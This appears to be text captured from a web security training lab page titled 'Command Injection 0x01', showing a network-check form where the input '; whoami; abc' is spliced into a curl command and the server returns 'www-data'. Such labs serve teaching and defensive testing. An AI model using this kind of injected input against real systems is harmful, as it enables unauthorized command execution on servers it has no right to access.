 Labs / Command Injection 0x01
Network check
; whoami; abc
Check target
Command: curl -I -s -L ; whoami; abc | grep "HTTP/"
Result: www-data